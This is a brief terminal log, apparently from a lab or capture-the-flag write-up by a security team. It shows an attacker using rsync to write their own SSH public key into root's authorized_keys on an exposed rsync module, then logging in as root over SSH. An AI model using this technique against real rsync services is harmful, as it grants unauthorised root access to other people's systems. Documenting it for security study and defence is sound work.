 C:\root\.ssh> rsync -av id_rsa.pub rsync://172.16.102.150:873/ftp/root/.ssh/authorized_keys
sending incremental file list
id_rsa.pub
sent 662 bytes  received 43 bytes  1,410.00 bytes/sec
total size is 562  speedup is 0.80
C:\root\.ssh> ssh -i id_rsa root@172.16.102.150
The authenticity of host '172.16.102.150 (172.16.102.150)' can't be established.
ECDSA key fingerprint is SHA256:Nll1b+Hjep9gsw5iFSFbB7irFQagIcPcVbMStqZ7Noc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.16.102.150' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-112-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Are you ready for Kubernetes 1.19? It's nearly here! Try RC3 with
sudo snap install microk8s --channel=1.19/candidate --classic
https://www.microk8s.io/ has docs and details.
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
119 个可升级软件包。
7 个安全更新。
Last login: Fri Jul 24 17:01:29 2020 from 172.16.102.1
root@coupter:~#
利刃安全小组